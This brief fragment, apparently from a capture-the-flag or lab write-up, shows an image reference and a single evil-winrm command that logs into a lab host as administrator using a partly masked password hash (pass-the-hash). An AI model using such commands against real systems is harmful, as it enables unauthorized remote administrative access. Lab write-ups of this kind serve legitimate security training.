 Command: evil-winrm -i 10.10.11.72 -u administrator -H f61db423bebe332*****************